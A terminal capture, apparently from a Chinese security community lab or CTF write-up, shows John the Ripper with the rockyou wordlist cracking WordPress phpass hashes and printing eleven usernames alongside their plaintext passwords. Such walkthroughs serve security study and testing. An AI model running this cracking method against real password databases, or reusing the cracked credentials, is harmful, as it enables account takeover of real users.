 ┌──(root💀kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt wp_user
Using default input encoding: UTF-8
Loaded 16 password hashes with 16 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Remaining 15 password hashes with 15 different salts
Cost 1 (iteration count) is 8192 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
monkey           (harry)
football         (garry)
cookie           (scott)
coolgirl         (kathy)
washere          (barry)
incorrect        (John)
thumb            (tim)
passphrase       (heather)
damachine        (Dave)
ylle             (Elly)
partyqueen       (ZOE)
11g 0:01:33:35 DONE (2022-09-18 11:42) 0.001959g/s 2554p/s 12221c/s 12221C/s    anggandako..*7¡Vamos!
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
先知社区